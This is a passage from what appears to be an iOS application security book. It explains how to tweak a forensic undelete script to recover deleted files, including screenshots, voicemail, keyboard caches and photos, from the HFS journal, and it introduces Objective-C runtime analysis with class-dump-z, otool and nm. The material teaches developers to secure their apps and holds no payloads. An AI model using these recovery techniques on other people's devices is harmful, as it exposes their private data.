
Found deleted file record 111871 preferences.plist...
When the script runs, it scans for both deleted files and encryption keys in the journal.The script then performs a second pass where data is actually extracted into one of twofolders: junk and undelete. The undelete folder contains files that the script were ableto verify were successfully decrypted. The junk folder contains files it was not able toverify, but may still be valid.
The EMF undelete script comes preprogrammed with a few basic file headers (calledmagics) it uses to determine whether a file is valid. You can see these by examining thehfs/journal.py file’s isDecryptedCorrectly function.
magics=["SQLite", "bplist", "<?xml", "\xFF\xD8\xFF", "\xCE\xFA\xED\xFE"]"""HAX: should do something better like compute entropy or something"""def isDecryptedCorrectly(data): for m in magics: if data.startswith(m): return True return False
Indeed, we should do something better than this. This approach limits the types of filesthe undelete script is able to verify. To improve its functionality, and reduce the numberof valid files that get moved to the junk folder, replace this function with the following:
def isDecryptedCorrectly(data, filekey): filename = "/tmp/%s.bin" % (filekey.encode("hex")[:8]) write_file(filename,data) filetype = commands.getoutput("/usr/bin/file -b %s" % filename) os.unlink(filename) print "file type for %s: %s" %(filename, filetype) if filetype == "data": return False return True
The replacement code calls an external program named file, which is a Unix tool in-cluded with Mac OS X to determine the type of a file. This utility recognizes a largenumber of valid files, and can return more accurate results about whether or not thefile was successfully decrypted into a valid, readable file. If the file tool cannot determinewhat kind of file its looking at, it will simply return a generic data type.
While the file tool is more accurate, it is still unable to recognize files ofa proprietary type. If your application is using its own format for par-ticular files, you’ll want to look in the junk folder for them, as the un-delete tool will be unable to recognize them.
Scraping the HFS Journal | 143

Carving Empty SpaceAn exhaustive scan through the unallocated space can be used in a last ditch effort totry and recover deleted data. This feature is disabled by default in the undelete toolbecause of the significant amount of time it takes to scrape unallocated memory, andbecause results thus far have not been very fruitful.
To activate this feature, edit the hfs/journal.py script. At the very bottom of the file, acall to carveEMFemptySpace is made, but disabled with an if False statement:
if False: fks = set(reduce(lambda x,y: x+y, filekeys.values())) print "%d file keys left, try carving empty space (slow) ? CTRL-C to exit" % len(fks) raw_input() carveEMFemptySpace(volume, fks, carveokdir)
Change the statement to if True and save your changes. You will now be prompted toinitialize carving after the initial journal operation is complete.
Commonly Recovered DataA number of different files can be recovered by scraping the HFS journal. Really, any-thing that was once live on the filesystem can be recovered; especially smaller files suchas property lists, images, and other similar data. Because the HFS journal has a finitesize, smaller files are more likely to be recovered than larger ones.
Application ScreenshotsWhen an application suspends into the background, a capture of the screen contentsis taken and written to disk. This is done so that when the user returns to the applica-tion, the window appears to zoom back into display, as if the application is immediatelyloaded from the background. In reality, the application takes a brief moment to loadback and become active again, and the animation affords the program the time it needs.
Application screenshots are repeatedly taken whenever the application is suspended,and then later deleted or overwritten. This can also happen if a phone call is receivedor another event causes your application to suspend. Deleted versions of these appli-cation screenshots are often found in the HFS journal, leaking the contents of even themost securely encrypted data in your application (see Figure 6-1).
144 | Chapter 6: Unobliterating Files

Figure 6-1. Recovered screenshot of a user’s mail, a useful tool in forensics
In addition to application screenshot leakage, secure websites are also subject to thiscommon screenshot leak. Whether it’s Google (see Figure 6-2), or confidential emailbeing viewed within your enterprise’s VPN, screenshot leakage can take the most wellprotected data and make it insecure.
Figure 6-2. Recovered screenshot of a Safari browsing session
Commonly Recovered Data | 145
Deleted Property ListsOld copies of property lists and other configuration files are often recovered from thejournal. If website credentials, encryption keys, or other sensitive data is stored in thesefiles, then deleted, this data can still be recovered. Some applications will write cleartext copies of a property list, then use an encryption function to write an encryptedcopy of the data. Even though the clear text copy is deleted, it is still recoverable andleaks the original clear text contents.
In one such case, a secure email client stored a temporary SQLite database with a copyof messages it was working with. This file was used for copying data back and forthbetween different components of the application, and then later deleted when the op-eration was complete. While the application stored email in its central database se-curely, any messages that were selected and worked with in the application were storedin clear text in this temporary database, which could have easily been leaked to anattacker.
Deleted Voicemail and Voice RecordingsVoicemail is directly pushed to an iPhone connected to visual voicemail. This allowsmessages to be randomly accessed and listened to offline, in any order the user desires.These files are pushed before a user even listens to messages, so unread voicemail caneven be found on a device. Voicemail files use the AMR codec, an audio codec designedspecifically for voice recordings.
Voice recordings use this same audio format. Deleted voice recordings may also befound on the device.
Deleted Keyboard CacheAs you learned in Chapter 4, the keyboard cache contains a cache of data typed intothe keyboard from anywhere in any application, unless specifically disabled by turningoff a text field’s autocorrect feature or making the field a secure password field. Deletedcopies of the keyboard cache can be found in the HFS journal, providing even oldercopies of cached data that was entered into the keyboard.
Photos and Other Personal InformationDeleted photos and other personal information stored in deleted files can similarly berecovered from the HFS journal. In one case, a banking application stored images ofchecks taken with the device’s built-in camera. After the check image was discarded,it was simply deleted, rather than wiped, and left this data subject to an attacker.
146 | Chapter 6: Unobliterating Files
SummaryAny file that’s been recently deleted can show up in the journal. Don’t rely on the deviceto securely wipe files after they’ve been deleted, but treat the filesystem as if there is noencryption happening on a low level. Don’t write clear text copies of data to disk if theycontain sensitive information that you don’t want an attacker to be able to recover.You’ll be introduced to a number of counter-forensic techniques in Chapter 11. Amongthese are techniques to securely wipe data when deleting a file, and to prevent yourapplication’s screen from being saved as a screenshot when it suspends.
Summary | 147

CHAPTER 7
Manipulating the Runtime
Objective-C, like many modern languages, is a reflective language; it can observe andmodify its own behavior at runtime. Reflection allows program instructions to betreated like data, allowing a program to make modifications to itself. The Objective-Cruntime allows a program not only to create and call ad hoc method, but to create adhoc classes and methods on the fly. Objective-C is also based upon a simple Smalltalk-esque messaging framework; methods aren’t “called” in the sense of traditional sub-routines, but rather are sent messages. If you know the right station to tune into, youcan intercept these messages and see what’s going on in a program. And if you knowthe right way to send messages—then you can really start to manipulate what happensinside an Objective-C application. This chapter will demonstrate how an attacker canmanipulate and abuse the runtime of your Objective-C application to cause your ap-plication to malfunction on his behalf. Bypassing security locks, breaking logic checks,accessing privileged parts of your application, or stealing memory—all of these, andmore, can be performed by an attacker using his own jailbroken device and a stolencopy of a victim’s application data.
Manipulating the runtime of an application feels a lot like social engineering; you’reessentially telling an application “create this object,” or “change the contents of thisvariable” while it’s running, seemingly fooling it into thinking that such calls werelegitimate and originated from somewhere within the application. Instead of calling upa building maintenance company and getting a security guard to change the securitycode on a door, you’re calling up an application’s objects to change a security code ona GUI, or even telling the guard to just let you in. Objective-C applications are mucheasier to manipulate than C or C++ applications. In fact, you’ll learn how to leverageC and C++ later in this book to help build a secure core for your application.
In this chapter, you’ll see just how easy it is to bypass security checks in the runtime ofapplications whose implementation is not as secure as it should be. I’ve reached out tothe developers of these applications to show them where their code is insecure, and so,if they’ve fixed them, these will serve only as educational demonstrations of commonvulnerabilities. If, however, they’ve gone unaddressed, you may find yourself able toreproduce these exploits on your own with very little effort.
149

Analyzing BinariesBefore diving into the underground caverns of a runtime environment, it helps to havea map. Fortunately, a map is compiled in with applications so that the Objective-Cruntime can understand what’s going on. Let’s start by looking at an Objective-Cfriendly version of an old friend, see Example 7-1.
Example 7-1. Example “Hello, world!” application using Objective-C classes. (HelloWorld.m)
#import <Foundation/Foundation.h>
@interface SaySomething : NSObject- (void) say: (NSString *) phrase;@end
@implementation SaySomething
- (void) say: (NSString *) phrase { printf("%s\n", [ phrase UTF8String ]);}
@end
int main(void) { NSAutoreleasePool *pool = [ [ NSAutoreleasePool alloc ] init ]; SaySomething *saySomething = [ [ SaySomething alloc ] init ]; [ saySomething say: @"Hello, world!" ]; [ saySomething release ]; [ pool release ]; return 0;}
To compile this simple program, use the cross-compiler included with your version ofXcode:
$ export PLATFORM=/Developer/Platforms/iPhoneOS.platform$ $PLATFORM/Developer/usr/bin/arm-apple-darwin10-llvm-gcc-4.2 \ -o HelloWorld HelloWorld.m \ -isysroot $PLATFORM/Developer/SDKs/iPhoneOS5.0.sdk \ -framework Foundation -lobjc
This application, of course, won’t run on your desktop machine, but it will run on aniOS device if signed and installed. But before getting into that, let’s have a look at thebinary that Xcode compiled.
The Mach-O FormatExecutables, dynamic libraries, extensions, and core dumps all use a common file for-mat in iOS known as Mach-O. This file format is also used on the desktop OS X op-erating system, and consists of three pieces; a header, a series of load commands, anddata segments. The Mach-O header specifies the target architecture of the file, such as
150 | Chapter 7: Manipulating the Runtime

x86-64 (Intel, 64-bit) or armv7 (ARMv7), as well as other flags and information forreading the rest of the file. The load commands specify the structure of the file, as wellas how the file will be laid out in virtual memory when it is loaded. Other informationis also stored in with load commands, such as the location of the symbol table (usedfor dynamic linking), and the names of any shared libraries to be loaded. Finally, thedata section contains the actual segments to be loaded into memory by the load com-mands specified. These can include actual code or other data.
You’ve used the otool utility in previous chapters. This tool is included with OS X todisplay information about object files. Here, use the otool command to list the pro-gram’s dynamic dependencies. These are shared libraries linked in when the programis loaded:
$ otool -L HelloWorldHelloWorld: /System/Library/Frameworks/Foundation.framework/Foundation (compatibility version 300.0.0, current version 881.0.0) /usr/lib/libobjc.A.dylib (compatibility version 1.0.0, current version 228.0.0) /usr/lib/libgcc_s.1.dylib (compatibility version 1.0.0, current version 6.0.0) /usr/lib/libSystem.B.dylib (compatibility version 1.0.0, current version 161.1.0) /System/Library/Frameworks/CoreFoundation.framework/CoreFoundation (compatibility version 150.0.0, current version 675.0.0)
The emboldened line of output shows the Objective-C library, which you linked to theapplication using the -lobjc flag. You haven’t needed to add this flag in prior examples,because all prior examples were written in C. This library provides all of the basicfunctionality of the Objective-C environment, such as messaging, class conventions,protocol support, object management, and so on. The source code for the Objective-C library can be downloaded directly from Apple at http://www.opensource.apple.com/tarballs/objc4/.
When an Objective-C application is compiled, the Objective-C library requires a lot ofinformation about the application. You can see some of these types of data by dumpingthe load commands for the HelloWorld binary, again using the otool command:
$ otool -l HelloWorld | grep __objc sectname __objc_methname sectname __objc_methtype sectname __objc_classname sectname __objc_classlist sectname __objc_imageinfo sectname __objc_const sectname __objc_selrefs sectname __objc_classrefs sectname __objc_data
As you can see, Objective-C requires method names and types to be stored in the binary,class names and references, and much more. If the application is using protocols, cat-egories, string objects, instance variables, or other Objective-C components, these willalso be stored in their own data segments as well. This makes perfect sense given thatObjective-C is a reflective language: it needs to be able to reference elements by name
Analyzing Binaries | 151

in order for it to be able to perceive and change itself at runtime. Consider Exam-ple 7-2, which shows a different version of HelloWorld, using reflection. In order forObjective-C to allow for reflection, the names of the classes, methods, and their overallconstruction must be stored somewhere so that the runtime knows what a “Say-Something” class is, when referenced.
Example 7-2. Example “Hello, world!” application using reflective syntax
#import <Foundation/Foundation.h>
@interface SaySomething : NSObject- (void) say: (NSString *) phrase;@end
@implementation SaySomething
- (void) say: (NSString *) phrase { printf("%s\n", [ phrase UTF8String ]);}
@end
int main(void) { NSAutoreleasePool *pool = [ [ NSAutoreleasePool alloc ] init ];
Class myClass = NSClassFromString(@"SaySomething"); id saySomething = [ [ myClass alloc ] init ]; SEL selector = NSSelectorFromString(@"say:"); [ saySomething performSelector: selector withObject: @"Hello, world!" ];
[ pool release ]; return 0;}
In this example, both the class and the method are referred to by name, and these namesare stored in strings. While the strings in this example are hardcoded, they could justas easily be defined at runtime. When the program asks for the class, the runtime looksit up by name.
In fact, the low-level workings of Objective-C are made so dynamic that objects can bemanipulated straight from the C environment. The following version of HelloWorldincludes a main function that is written entirely in C, to interface with the Objective-C SaySomething class:
#import <Foundation/Foundation.h>
@interface SaySomething : NSObject- (void) say: (NSString *) phrase;
@end
@implementation SaySomething
152 | Chapter 7: Manipulating the Runtime

- (void) say: (NSString *) phrase { printf("%s\n", [ phrase UTF8String ]);}
@end
int main(void) { objc_msgSend( objc_msgSend( objc_getClass("NSAutoReleasePool"), NSSelectorFromString(@"alloc")), NSSelectorFromString(@"init") );
objc_msgSend( objc_msgSend( objc_msgSend( objc_getClass("SaySomething"), NSSelectorFromString(@"alloc")), NSSelectorFromString(@"init")), NSSelectorFromString(@"say:"), @"Hello, world!" );
return 0;}
As the example implies, all of the mappings for the SaySomething class and its methodsmust be stored in the executable, in order for Objective-C to be reflective in this fashion.Each call to objc_getClass represented in the example just shown represents a singlemessage sent to the SaySomething class: alloc, init, and then say. Some of the morecommon segments found in a Mach-O file follow:
__objc_methname__objc_methtype
Names and information about methods used in the program
__objc_classname__objc_classlist__objc_nlclslist
Class names and lists of lazy classes and non-lazy classes
__objc_catlist__objc_protolist
Categories and prototypes used in the program
__objc_imageinfoInformation about the Objective-C executable code in the file
__objc_constInitialized constant variables, which include any initialized data that is declaredconst
Analyzing Binaries | 153

__objc_selrefs__objc_protorefs__objc_classrefs__objc_superrefs
References the names of selectors, protocols, classes, and superclasses
__objc_dataInitialized variables, such as data arrays, strings, integers, and so on
Introduction to class-dump-zAs you’ve learned, a “map” to the classes, methods, and other components of anyObjective-C application are stored within the compiled program itself, in order to allowthe runtime to operate as designed. To extract the contents of this map, you need amap reader. The class-dump-z program is a command-line utility written by KennyChan Ching-King (known by the handle kennytm) for examining the Objective-C run-time information stored inside executable files. It is freely available at http://code.google.com/p/networkpx/wiki/class_dump_z. Based upon the original class-dump project,class-dump-z has been outfitted with functionality to provide more advanced analysisand formatting.
Download and extract the latest distribution of class-dump-z from the website. Binariesare included in the distribution. Simply copy the correct binary into your bin directoryon your desktop machine:
$ tar -zxvf clas-dump-z_0.2a.tar.gz$ sudo cp mac_x86/class-dump-z /opt/local/bin
To dump the Objective-C runtime information from your compiled HelloWorld pro-gram, invoke class-dump-z on the command line:
$ class-dump-z HelloWorld/** * This header is generated by class-dump-z 0.2a. * class-dump-z is Copyright (C) 2009 by KennyTM~, licensed under GPLv3. * * Source: (null) */
@interface SaySomething : NSObject {}-(void)say:(id)say;@end
The program outputs the equivalent of an Objective-C header, identifying each classcompiled into the program and its associated methods, instance variables, properties,and so on. Since the example HelloWorld program has only one class with one method,this is all that’s displayed here.
Let’s try dumping the runtime information from a more complex application. TheSpringBoard application is the application responsible for maintaining an iOS device’s
154 | Chapter 7: Manipulating the Runtime
Dow
nlo
ad fro
m W
ow
! eBook
<w
ww
.wow
ebook.
com
>

home screen and interfacing it with various other services and applications on the de-vice. Think of SpringBoard as the iOS equivalent of the Launchpad, but much more.The Xcode SDK includes a copy of this application on your desktop. Use the class-dump-z tool to analyze its runtime:
$ export PLATFORM=/Developer/Platforms/iPhoneOS.platform$ export SDK=/Developer/SDKs/iPhoneOS5.0.sdk$ export CS=/System/Library/CoreServices$ class-dump-z $PLATFORM/$SDK/$CS/SpringBoard.app/SpringBoard
This time, you’ll see a much more considerably sized dump. In this dump, you’ll findreferences to many of the classes that comprise SpringBoard, as well as many classesand structures used throughout most common applications, such as CGPoint andCGRect structures, the UIApplicationDelegate class, and so on. You’ll also find classesspecific to the application itself, such as classes pertaining to the Newsstand, icon views,and so forth. You’ll learn how to use this map later on in this chapter.
Run the class-dump-z tool on your own Objective-C programs built with Xcode. Ex-amine their construction. How could an attacker manipulate your application if theyhad access to these objects? You’ll learn how they do later on in this chapter.
Symbol TablesA full class dump can give you enormous insight into what’s going on inside an appli-cation, and essentially provide a “map” for navigating around in it. Similarly, the sym-bol table can provide useful information about what functions, classes, and methodsare referenced not only in the application, but also in dynamically loaded libraries.Frequently, the symbol table will display more information than is available in a classdump, and will display any C or C++ components to an application as well.
To perform a symbol dump of your HelloWorld application, use the nm command:
$ nm HelloWorld00002ddc t -[SaySomething say:] U _NSSelectorFromString00003120 S _NXArgc00003124 S _NXArgv U _OBJC_CLASS_$_NSObject000030c8 S _OBJC_CLASS_$_SaySomething U _OBJC_METACLASS_$_NSObject000030b4 S _OBJC_METACLASS_$_SaySomething U ___CFConstantStringClassReference0000312c S ___progname00002dd0 t __dyld_func_lookup00001000 A __mh_execute_header U __objc_empty_cache U __objc_empty_vtable00003128 S _environ U _exit00002e20 T _main U _objc_getClass
Analyzing Binaries | 155

U _objc_msgSend U _puts000030dc d dyld__mach_header00002db0 t dyld_stub_binding_helper00002d64 T start
If some of the symbols in an application appear mangled (a lot of arbi-trary characters squished together), try filtering the output through thec++filt program, which demangles C++ symbols.
